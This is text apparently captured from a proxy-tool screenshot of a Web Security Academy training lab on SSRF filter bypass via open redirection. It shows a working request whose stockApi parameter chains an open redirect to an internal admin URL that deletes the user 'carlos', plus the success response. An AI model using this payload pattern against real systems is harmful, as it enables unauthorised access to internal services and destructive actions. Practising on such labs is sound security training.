 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8700e203e0822f82f3842b0092008a.web-security-academy.net
3 Cookie: session=mYAluohegeGoSrleCKYIueeUn5NzLoeH; session=
w6Eki5tIv3vXxZeeqsYCh2cC2SunDoBp
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a8700e203e0822f82f3842b0092008a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8700e203e0822f82f3842b0092008a.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.6
19 Priority: u=1, i
20
21 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete